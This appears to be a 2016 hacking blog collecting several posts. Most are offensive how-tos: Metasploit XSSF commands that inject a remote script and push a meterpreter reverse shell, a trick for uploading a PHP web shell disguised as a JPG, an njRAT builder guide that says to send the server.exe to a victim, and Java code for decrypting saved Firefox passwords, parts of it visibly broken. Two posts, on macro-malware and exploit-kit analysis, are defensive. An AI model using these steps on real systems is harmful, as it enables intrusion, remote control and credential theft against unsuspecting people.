Friday, 29 April 2016

XSSF in Metasploit

The XSSF (Cross Site Scripting Framework), which is used to analyse the XSS flaws in site. So here is the practical:
Write this script in the browser with the xss vuln. link:

  Quote
"><script src="http://192.168.1.10:8888/loop?interval=2"></script>
Working in Metasploit:
msf>load XSSF
Cross-Site Scripting Framework

                                       Ludovic Courgnaud - CONIX Security

[+] Server started : http://192.168.0.58:8888/

[*] Please, inject 'http://192.168.0.58:8888/loop' resource in an XSS

[*] Successfully loaded plugin: XSSF

msf>xssf_victims
Victims

=======

id  xssf_server_id  active  ip  interval  browser_name  browser_version  cookie
--  --------------  ------  --  --------  ------------  ---------------  ------

[*] Use xssf_information [VictimID] to see more information about a victim
msf>xssf_information 1


  Quote
msf>use auxiliary/xssf/alert

msf  auxiliary(alert) > set AlertMessage This is XSS Attack by Kislay

AlertMessage => This is XSS Attack by Kislay

msf  auxiliary(alert) >use exploit/windows/browser/ms10_046_shortcut_icon_dllloader

msf  exploit(ms10_046_shortcut_icon_dllloader) >set payload windows/meterpreter/reverse_tcp

payload => windows/meterpreter/reverse_tcp

msf  exploit(ms10_046_shortcut_icon_dllloader) >set LHOST 192.168.1.10

LHOST => 192.168.1.10

msf  exploit(ms10_046_shortcut_icon_dllloader) > exploit

msf>jobs

msf>xssf_exploit 1 0

msf>sessions

msf>session -i 1

meterpreter>
 
And you get the shell :D

Thursday, 28 April 2016

Analysing Malware

     Analyzing Malware By Example: Part 1

In this tutorial you will learn how to perform basic static analysis on a malicious sample. Please make sure to prepare a safe analysis environment on your machine before you start.

I strongly encourage you actually do the things that are explained here on your analysis environment. Merely reading the tutorial is not enough.

Our Sample:

Download the zip file with sample here: sample.zip

The password is "infected".

File Type Analysis

You have sample now that you want to analyse, but you don't know what kind of file it is. The file type or the format it is made of is the most important thing to start with. Once you know the file format you are able to decide which tools are suitable for analysis.

If you are only used to a Windows environment, you may be skeptic about the usefulness of file type analysis. Afterall the file extension of a file will show in most cases the correct type, e.g., .exe for executable programs, .doc for Microsoft Word files etc.
But it is not that easy.

  • The file extension can be spoofed
  • With the right command you can execute any file regardless of the file extension.
  • Temporary files often have the file extension .tmp regardless of their file type.
  • Therefore, malware often has the wrong file extension.
  • Depending were you get the samples, they will likely not have any file extension. Samples shared by researches often just have the hash as their filename.
  • You should be able to detect the type of embedded files.
So how do you get to know the file type of a sample?
File types are determined by file signatures, which are usually at the very beginning of the file. A signature is a specific sequence of bytes that was defined by the file format specification so the correct file type can be verified by applications that parse these files.
A large list of file type signatures is at http://www.garykessler.net/library/file_sigs.html

Most malware analysts know the file type signature or other typical strings of most common file types by rote, because they see them every day. So they often just open the file in a hex editor and can tell what is inside.

However, if you don't know how certain files typically look like, you might also run a file type parser or scanner. Linux has in inbuilt file type parser, which is:

Code
file <sample>

On both Linux and Windows you can use TdID, which has over 6000 file type definitions. Download TdID now and try it with our sample.

Tip for command prompt usage on Windows: Navigate to the trid_w32 folder, hold Shift, then rightclick on the folder and click open command window here (see also link).
A command prompt will open in the folder where you had the focus on. Type
trid.exe, then drag the sample into the command prompt and press Enter.

(Note: I take as a given that you can navigate your command prompt if you use Linux.)

If you get a message that says "No definitions available!" you need to download a the newest definition database from here (scroll down to the Download section and choose TrIDDefs.TRD package). Unpack the ZIP file and put the triddefs.trd into the same folder as trid.exe. Apply trid.exe on our sample and you should get an output like this:

Code
TrID/32 - File Identifier v2.20 - (C) 2003-15 By M.Pontello
Definitions found:  6108
Analyzing...

Collecting data from file: 048714ed23c86a32f085cc0a4759875219bdcb0eb61dabb2ba03de09311a1827
 45.7% (.DOC) Microsoft Word document (32000/1/3)
 42.8% (.XLS) Microsoft Excel sheet (30000/1/2)
 11.4% (.) Generic OLE2 / Multistream Compound File (8000/1)

That means our sample is most likely a Word or Excel document.
If you used the Linux file command on the sample, you will get an even more detailed output, because it is able to parse a lot of file types.

Now that we have an idea, let's use a hex editor. It can be any of your choice.
Scroll a bit through the file and see if you recognise any strings.
At some point you might see this:


This tells you that our sample is a Microsoft Word document.

Another possibily of research: Check if the file is listed on Virustotal. For that you may get the file hash. Linux has again an inbuilt command called sha256sum to calculate a hash value. For Windows you may use a program like HashCheck.


Virustotal does not only list detections, it also shows lots of additional information about the file, depending on the filetype.
You can of course upload the file, but often there are reasons not to do so. The file might contain private information that shouldn't be available on the web. You must be aware that every file you upload on Virustotal is available for everyone who pays for file access.

Looking at the Code

Our sample is a Microsoft Office document, most likely a Word document. There are great tools out there to analyse these documents.

Download OfficeMalScanner and extract the ZIP file and execute the OfficeMalScanner.exe via command line. You will see usage information.

Code
+------------------------------------------+
|           OfficeMalScanner v0.61         |
|  Frank Boldewin / www.reconstructer.org  |
+------------------------------------------+

Usage:
------
OfficeMalScanner <PPT, DOC or XLS file> <scan | info> <brute> <debug>

Options:
  scan    - scan for several shellcode heuristics and encrypted PE-Files
  info    - dumps OLE structures, offsets+length and saves found VB-Macro code
  inflate - decompresses Ms Office 2007 documents, e.g. docx, into a temp dir
Switches: (only enabled if option "scan" was selected)
  brute - enables the "brute force mode" to find encrypted stuff
  debug - prints out disassembly resp hexoutput if a heuristic was found

Examples:
  OfficeMalScanner evil.ppt scan brute debug
  OfficeMalScanner evil.ppt scan
  OfficeMalScanner evil.ppt info

Malicious index rating:
  Executables: 20
  Code       : 10
  STRINGS    :  2
  OLE        :  1

----------------------------------------------------------------------------
    I strongly suggest you to scan malicious files in a safe environment
 like VMWARE, as this tool is written in C and might have exploitable bugs!
----------------------------------------------------------------------------

Apply the scan mode with the following command:

Code
OfficeMalScanner.exe <samplename> scan

It will verify that this is a Word document:

Code
[*] Ms Office OLE2 Compound Format document detected
[*] Format type Winword

And it will tell you that it found no malicious traces, but this is an automated analysis. Always check the file yourself. Run the info mode to extract any Macro code from the file.

Code
OfficeMalScanner.exe <samplename> info

The program tells you that it found VB-Macro Code in the file and where the Macro code is saved to. Navigate to that location.
I strongly recommend that you use Notepad++ to open the extracted VB code. In the Menue choose Language --> V --> VB to get proper syntax highlighting.

You will see a lot of code that does not look useful. Adding clutter is a common way of obfuscation.
Press Ctrl + F to open the search window and search for the string "environ". A description of the function is here: https://msdn.microsoft.com/en-us/library/office/gg264486.aspx

Quote
Returns the String associated with an operating system environment variable.

A lot of malware authors use this function to determine the location of the Temp folder.
Other typical functions you might search for in unknown Macro scripts are:

Code
Shell
StrReverse
Chr
Put
Write
.exe
Open
ResponseBody
Binary

These will lead you to the relevant code parts if you have a lot of clutter in the code.

In this part of the code you can see some interesting hex strings. To get the meaning of these hex strings open a terminal and the python interpreter (or use another language you are more comfortable with).

Code
unknown = "568756E2E69626F237A6F2D6F636E24756E6F686361666F2F2A307474786"

We save one of the strings in a variable.
The VBA macro reverses the string, so we do the same:

Code
reversed = unknown[::-1]

The last step is to transform this hex representation into a readable string.

Code
reversed.decode("hex")

The result will show you a download path for an executable. Warning: Even if it is tempting, you must not visit a website found in malicious files! But you may do some additional research with whois.

The other strings can be obtained the same way:

Code
"05D45445"[::-1].decode("hex")

You will get the following strings

Code
hxxp://fachonet.com/js/bin.exe
\\YEWZMJFAHIB.exe
TEMP

Search for some of the other keywords that I told you and explore the code. You will find the code that writes the file to disk and the part that runs it.

Obviously this document downloads a file from hxxp :// fachonet . com/js / bin . exe, saves it as YEWZMJFAHIB.exe into the TEMP directory and runs it. This kind of malware is called macro downloader.

That was the first malware analysis tutorial. Macro malware seemed dead for while, but a new wave of it popped up. Office malware samples are usually droppers or downloaders that are spread via email. That makes them the initial carriers of infections. 


I hope you all understood it..
Bye!

Tuesday, 26 April 2016

Upload Shell Using Tamper Data

While hacking u must have come along some sites or pages where they ask you to upload shells in just .jpg or some image format and i dont think you must be having any image shell :p . Anyways lets begin. You must have heard of data tampering or Tamper Data? No? Well, i will tell you...


 Tamper Data is a firefox addon which is used to view and modify HTTP/HTTPS headers and post parameters.Trace and time http response/requests.Security test web applications by modifying POST parameters.


First of all- download tamper data from here:  https://addons.mozilla.org/en-us/firefox/addon/tamper-data/ (remember to use Firefox)-

Install it and restart firefox. (It works with almost all the versions of firefox).-

Rename your .php shell to .jpg shell. e.g. : if the name of your shell is shell.php, make it shel.php.jpg or shell.php;.jpg shell.php;.jpg (To bypass website's security).

- find website to upload images


1- Locate your shell and place it in the upload box.


2-Click on tools in firefox menu and select Tamper Data.


3- Wait...Dont click on upload/save button , instead click on Start Tamper in tamper data addon and remember dont open any extra tabs except the uploading page.


4- Now hit the upload button.

5- After clicking on upload a window will appear, click on Tamper button.


6- Then you will see a tamper popup, copy all of the text of POST_DATA in a notepad. press ctrl+f in notepad and find shell.php.jpg or shell.php;.jpg and delete .jpg :) shell.php


7- Now again copy all the things in notepad and paste it in  POST_DATA field and click ok 


8- Locate ur pic/shell, What? You are done. your shell will be uploaded in the .php format..
 
 
Bye!

Monday, 25 April 2016

NjRAT setup and Usage


njrat-0.6.4-rat

Njrat Setup & Usage

Original tutorial on: http://www.hack-anything.com

I posted this for my friend here :) Hope this helps you..


Features :-

  • Process Injections
  • Hooks
  • USB Spreader feature 
  • Little Stub Size 100kb <
  • Easy To Crypt the files 
  • Stubsrc.rar is the source code of the stub if you're a decent applied scientist you'll be able to add practicality ... 

Note:Don't delete file (stub.exe) and additionally do not execute it it is necessary to make a replacement bin .


Note:- This tutorial only for education purpose please do not damage any person, Hack-anything.com are not responsible for any damage or action on you,This is illegal use of RAT. Please follow cyber law of your nation.

  How to Setup :-


  • Make no ip account here :- Click here
  • Now login no ip account and go in Host/redirects > Add host > 
  • Choose name of your no ip url Example :- xyz.zapto.com


no-ip-setting


  • Add Host and Download no ip client
  • Install no ip client and run client
  • Click on edit and put your no ip login details and Click Ok


login-no-ip



  • Now click edit host And tick/select url you created in account and click Save


host-selection



  • Now you almost done no-ip setting here


no-ip-login-done

Lets start rat setting



  • Run njrat.exe and click Builder


njrat-builder 

  • Put details as same as photo

  • Just change host url with your url and Build own rat virus file


njrat-hacked-computer


You are done everything now.

Send your server.exe file to friend or victim and when victim run your .exe he/she automatically connected to your RAT server.

Saturday, 23 April 2016

Open Websites Using CMD

Opening Websites Using CMD

It's easy and simple. You could use this method in making some noob virus by making a batch script to do the stuff.

PROCEDURE 1

1.) Goto Start -> All Programs -> Accessories ->command prompt. Right click and choose run as administrator.
2.) Type: start www.google.com and hit enter.
3.) Website will open in your default browser.

PROCEDURE 2

1.) Goto Start -> All Programs -> Accessories ->command prompt. Right click and choose run as administrator.
2.) Type: rundll32 url.dll,FileProtocolHandler www.google.com and hit enter.
3.) Website will open in your default browser.
 
BYE!

Thursday, 21 April 2016

Exploit Kit Analysis Via Wireshark & CapTipper

Alright so I figured I might as well post a little tutorial on what I have been working on for the past couple of weeks. I have been doing analysis on some traffic captures of exploit kit attacks primarily to look at the grit of how they work and how their load distribution servers work (might do a paper or something on this sometime it is actually more interesting then it might seem at first glance). Anyways enough foreplay, on to the tutorial.
 
Setup:
First you will need a couple of tools to follow along. I use these but I am sure there are other ways out there, use what your are comfortable with.

 
Note: JPEXS is only necessary if you want to decompile the swf of the flash exploits to mess around with them.
 
I also highly recommend setting up wireshark this way for easier analysis of web traffic: http://www.malware-traffic-analysis.net/tutorials/wireshark/index.html
 
We will be analyzing this file: http://www.malware-traffic-analysis.net/2014/12/04/2014-12-04-traffic-analysis-exercise.pcap
 
Basic Identification:
The first step in analysis is to determine some basic information such as the ip of the compromised host and the exploit kits landing page. So lets open the pcap up in both wireshark and CapTipper to open it in CapTipper use the command: python CapTipper.py -s <name of pcap file>. The -s is just because we do not want to use the web server feature since it would be somewhat dangerous considering it would be practically be like mirroring an exploit kit onto a server. I recommend making CapTIpper.py executable and soft linking it to your bin folder for ease of use. Once you have it open in CapTipper it should show you a list of conversations:
 

  9bIy6cOl.png

 
Also limit your wireshark view to http requests by using the filter http.request. With a quick glance at wireshark we can see that the only client throughout the capture is 192.168.137.62 so we can assume that this is the compromised client; however, to prove this we can look at CapTipper. Scrolling through my eyes were drawn to request 52 since CapTipper thinks a binary was dropped. Lets hexdump it to see whats up there. The syntax is hexdump <req> <number of bytes>.  I dumped just the header and suprise where the magic number for an executable should be there are some seemingly random numbers and the usual string is not there. This indicates the binary is encrypted (most likely with a simple xor). Knowing that makes it extremely likely that this is the exploit kit's payload. For further confirmation I dumped about 2000 bytes. Here we see something strange at around 0550 and at 0700. Signatures like this are often listed by researchers so lets do a little google magic. I found this link: http://malware.dontneedcoffee.com/2014/08/angler-ek-now-capable-of-fileless.html which indicates that this is the xor key for Angler EK so we could decrypt this binary if we wanted to using xortools, but this confirms that this host is the malicious site. Type info 52 to find out information about the request that lead to the download. So looks like qwe.mvdunalterableairreport.net is the host. Now we should go about finding the landing page. To do that we should find the first time the client hits that host. Type hosts into captipper and find qwe.mvdunalterableairreport.net. You should see that 49 is the first request to the EK. To confirm that this is the landing page we should dump this to a file. First we have to expand the file since it was compressed, the syntax for that is ungzip <req>. The syntax to dump a request is dump <obj> <dump file>. Dump the object that CapTipper created, but be careful and dump it with a different extention to html to avoid accidentally infecting yourself just in case (I believe the host is down but I have not checked). Open the file in a text editor and you will see something strange. If you are not familiar with  Angler the strange text at the top might confuse you. These strange headers are often included on Angler landing pages. The obfuscated script at line 200 further confirms that his is the landing page. You can use jsbeautify to get a better look at the script.
 
Extraction and deobfuscation:
Alright lets drill down on one of the exploits it tried to serve up. Lets look at the flash exploit since it takes more effort to extract than the html exploit. Dump 63 since that is the swf that the host serves up. Now you need JPEX to decompile the swf. First you need to decompress it which can be done with ffdec -decompress <infile> <outfile>. Then you can export the scripts and elements of the flash file by using ffdec -export all <outdirectory> <infile  (outfile from before)>. To make this exploit usable we would have to deobfuscate the actionscript which is quite complex and I am not nearly qualified to try to teach the process as I am not sure I could deobfuscate it myself. If people want to post some sources or advise on that topic that would be great.
 
General Attack Flow:
After drilling down now we can zoom back out and look at the general flow of the attack using wireshark. Looking at the first couple requests, the host visits google then searches earsurgery.org and clicks on the link. That traffic is pretty normal. Now that we hit earsurgery.org we see it has the client make a bunch of GET requests. I found it easier to work backwards in this case. So lets click on the landing page (first request to qwe.mvdunalterableairreport.net) and open up the HTTP Headers. Looking at the headers we can see that the referrer is lifeinsidedetroit.com. Getting the referrer to that it looks like adstairs.ro redirected to lifeinsidedetroit which redirects to the exploit kit. Looking at adstairs.ro we can see that it was loaded by www.earsurgery.org. So the path of the client looks like www.earsurgery.org -> adstairs.ro  -> lifeinsidedetroit.com-> qwe.mvdunalterableairreport.net. Looking at this we can hypothesize that www.earsurgery.org was compromised but lets confirm that by looking at the source of earsurgery.org. For some reason CapTipper does not get the index html for me so I just clicked on the first GET on earsurgery.org and followed the tcp stream. Save the response and open it up in your preferred editor. Then search for that adstairs url we found earlier. You should find a flash object that is setup that embeds the adstairs.ro script. Honestly at first when I only saw the traffic flow I thought it was malvertising but looking at the source it appears that the website was actually hacked by some method and the attackers made their url look similar to an ad site to try to delay detection. I did some more analysis to determine how the load balancing was working but it is more of the same so I'll just summarize.  The way the exploit kit authors do this is strange. The adstairs swf loads content from the url that is passed to it in the FlashVars I think this is to allow for malleability and usability. You can think of the swf hosted at adstairs to literally be a shell that is filled with whatever content is passed to it. That content is retrieved from lifeinsidedetriot. That domain's php script acts as the loadbalancer and the strings that are passed to it are used to separate different compromised urls etc. Now this next conclusion is mere speculation but I suspect that the attackers who compromised the site and own adstairs.ro are simply costumers of the EK's host so the load balancer also acts to separate customers so that the proper binary is deployed.
 
 
  BYE!

Mozilla's Password Saving Truth

How Mozilla Saves Password

I searched for open-source programs that recover passwords from Firefox or Thunderbird and found this: http://securityxploded.com/thunderbirdpassdecryptor.php
Old website entries told me it was open-source, but I couldn't find any source to download. Old postings in the forum of securityxploded told me, that they changed this. Some people had used their code for writing maleware, so antivirus scanner recognized their program as a virus. It is pretty sad that the lazyness (not writing their own code, just grieving) and improvidence of some people forced the authors of ThunderbirdPassDecryptor to hide their knowledge. The further search for open-source programs was not fruitful.

In fact, signons.sqlite is useless without the key3.db file, which also resides in the profile folder of your application. This is where the trouble began. I couldn't find information about that file for a long time, so I downloaded the source code of Thunderbird, looked into it for several days and learned more about it's inner workings. I discovered that the login data in the signons.sqlite file is encrypted with TripleDES in CBC mode. The key used for the encryption is saved in key3.db and encrypted as well.

One day I stumbled on this website and it helped me a lot: http://www.drh-consultancy.demon.co.uk/key3.html
It describes how the keys in key3.db can be obtained. But not everything is correct anymore. Some changes are necessary.

First thing that made me think:
Quote
Initially you will need the database password

Where do I get that from?
I just guessed that this is the master password and was right.

I also got the idea that the entry values should follow right after the entry name (I am not sure if it is standard knowledge to do it in another way). I.e. looking at the key3.db in a hex editor you might get that picture on the plain text side:

...................password-check.Version..........

Which means the password-check entry would only have a one byte value. That couldn't be true. But the version entry which follows right after, only has a one byte value. So I tried it backwards, with the entry name following it's value (which lead to the problem to find out where the entries start). It was still not enough to get it working.

Since this website provides some test vectors (I am very grateful for that), I was able to implement and verify the decryption algorithm. Now I knew that it worked with the data on this website, but it still didn't work with my own key3.db file.
I can't really say how I got the idea, but I changed the length of the global salt entry from 16 bytes to 20 bytes. I guess it was just out of a hunch while looking at the hex values. Surprisingly this was the right thing. My test output decrypted the string "password-check" and I was happy. This is how I got the main algorithm for checking if a master password is the right one.

I still didn't implement a program for obtaining the login data out of signons.sqlite, once you got the key entries from key3.db. But my hunger for knowing how it works is satisfied and implementing it shouldn't be necessary at all. Reason: Thunderbird and Firefox show you the data (passwords included) in plaintext, if you know the master password. If no master password is given, the data is not secured at all, just encrypted with a hardcoded key: http://www.infond.fr/2010/04/firefox-passwords-management-leaks.html
(I didn't verify this yet, but I will)

How Mozilla saves login data:

Summary: login data is saved in signons.sqlite. It is encoded in Base64, encrypted with TripleDES in CBC mode and standard block padding. The key for the decryption is saved in key3.db. The entries in key3.db are encrypted with the master password. The decryption algorithm (of the key3.db entries) is not straight forward, but shown right after.

Sqlite Format: http://www.sqlite.org/fileformat2.html

Netscape Communicator Key Database Format: http://www.drh-consultancy.demon.co.uk/key3.html

Work through this description, but change the following:
  • the global salt value is 20 bytes (not 16 bytes) long (I think there may be a value indicating the length of the global salt somewhere)
  • the plain text entry names (i.e. Version, global salt) follow after their values
  • the database password is the master password
To verify the master password and your decryption algorithm, use the check-password entry. Its value is the encrypted string "check-password".

Java example code: extracted from MozillaRecovery

Key3.db key derivation algorithm:

The comments are in the notation of the website mentioned above.
Code: Java
  1. private static String decrypt(byte[] password, byte[] es, byte[] gs, byte[] text) {
  2.         try {
  3.             // HP = SHA1(global-salt||password)
  4.             byte[] hp = SHA.sha1(appendArray(gs, password));
  5.             byte[] pes = Arrays.copyOf(es, 20);
  6.             // CHP = SHA1(HP||ES)
  7.             byte[] chp = SHA.sha1(appendArray(hp, es));
  8.             // k1 = CHMAC(PES||ES)
  9.             byte[] k1 = SHA.sha1Hmac(appendArray(pes, es), chp);
  10.             // tk = CHMAC(PES)
  11.             byte[] tk = SHA.sha1Hmac(pes, chp);
  12.             // k2 = CHMAC(tk||ES)
  13.             byte[] k2 = SHA.sha1Hmac(appendArray(tk, es), chp);
  14.             // k = k1||k2
  15.             byte[] k = appendArray(k1, k2);
  16.             byte[] desKey = Arrays.copyOf(k, 24);
  17.             byte[] desIV = Arrays.copyOfRange(k, k.length - 8, k.length);
  18.             return new TripleDES(desKey, desIV).decrypt(text);
  19.         } catch (NoSuchAlgorithmException e) {
  20.             logger.fatal(e.getMessage());
  21.             e.printStackTrace();
  22.         } catch (BadPaddingException e) {
  23.             logger.debug(e.getMessage() + ". Probably wrong key.");
  24.         }
  25.         return null;
  26.     }


SHA-1 and HMAC-SHA1:
Code: Java
  1. import java.security.InvalidKeyException;
  2. import java.security.MessageDigest;
  3. import java.security.NoSuchAlgorithmException;
  4.  
  5. import javax.crypto.Mac;
  6. import javax.crypto.spec.SecretKeySpec;
  7.  
  8. public class SHA {
  9.  
  10.     private static final String HMAC_SHA1_ALGORITHM = "HmacSHA1";
  11.     private static final String SHA1_ALGORITHM = "SHA-1";
  12.  
  13.     public static byte[] sha1Hmac(byte[] data, byte[] key) {
  14.         try {
  15.             SecretKeySpec signingKey = new SecretKeySpec(key,
  16.                     HMAC_SHA1_ALGORITHM);
  17.             Mac mac = Mac.getInstance(HMAC_SHA1_ALGORITHM);
  18.             mac.init(signingKey);
  19.             return mac.doFinal(data);
  20.         } catch (NoSuchAlgorithmException | InvalidKeyException e) {
  21.             e.printStackTrace();
  22.         }
  23.         return null;
  24.  
  25.     }
  26.    
  27.     public static byte[] sha1(byte[] text) throws NoSuchAlgorithmException {
  28.         MessageDigest md = MessageDigest.getInstance(SHA1_ALGORITHM);
  29.         md.update(text, 0, text.length);
  30.         return md.digest();
  31.     }
  32. }}


TripleDES:
Code: Java
  1. import java.io.UnsupportedEncodingException;
  2. import java.security.InvalidAlgorithmParameterException;
  3. import java.security.InvalidKeyException;
  4. import java.security.NoSuchAlgorithmException;
  5. import java.security.NoSuchProviderException;
  6. import java.security.spec.InvalidKeySpecException;
  7. import java.security.spec.KeySpec;
  8.  
  9. import javax.crypto.BadPaddingException;
  10. import javax.crypto.Cipher;
  11. import javax.crypto.IllegalBlockSizeException;
  12. import javax.crypto.NoSuchPaddingException;
  13. import javax.crypto.SecretKey;
  14. import javax.crypto.SecretKeyFactory;
  15. import javax.crypto.spec.DESedeKeySpec;
  16. import javax.crypto.spec.IvParameterSpec;
  17.  
  18. public class TripleDES {
  19.     private KeySpec keySpec;
  20.     private SecretKey key;
  21.     private IvParameterSpec iv;
  22.  
  23.     public TripleDES(byte[] keyBytes, byte[] ivString) {
  24.         try {
  25.             keySpec = new DESedeKeySpec(keyBytes);
  26.             key = SecretKeyFactory.getInstance("DESede")
  27.                     .generateSecret(keySpec);
  28.             iv = new IvParameterSpec(ivString);
  29.                 | InvalidKeyException e) {
  30.             e.printStackTrace();
  31.         }
  32.  
  33.     }
  34.  
  35.     public byte[] encrypt(byte[] text) {
  36.         if (text != null) {
  37.             try {
  38.                 Cipher cipher = Cipher.getInstance("DESede/CBC/PKCS5Padding",
  39.                         "SunJCE");
  40.                 cipher.init(Cipher.ENCRYPT_MODE, key, iv);
  41.                 return cipher.doFinal(text);
  42.             } catch (IllegalBlockSizeException | InvalidKeyException
  43.                     | InvalidAlgorithmParameterException
  44.                     | NoSuchAlgorithmException | NoSuchProviderException
  45.                     | NoSuchPaddingException | BadPaddingException e) {
  46.                 e.printStackTrace();
  47.             }
  48.         }
  49.  
  50.         return null;
  51.     }
  52.  
  53.     public String decrypt(byte[] text) throws BadPaddingException {
  54.         if (text != null) {
  55.             try {
  56.                 Cipher cipher = Cipher.getInstance("DESede/CBC/PKCS5Padding",
  57.                         "SunJCE");
  58.                 cipher.init(Cipher.DECRYPT_MODE, key, iv);
  59.                 byte[] result = cipher.doFinal(text);
  60.                 return new String(result, "UTF8");
  61.                     | NoSuchPaddingException | IllegalBlockSizeException
  62.                     | InvalidKeyException | InvalidAlgorithmParameterException
  63.                     | UnsupportedEncodingException e) {
  64.                 e.printStackTrace();
  65.             }
  66.         }
  67.         return null;
  68.     }
  69. }
Super Blog Directory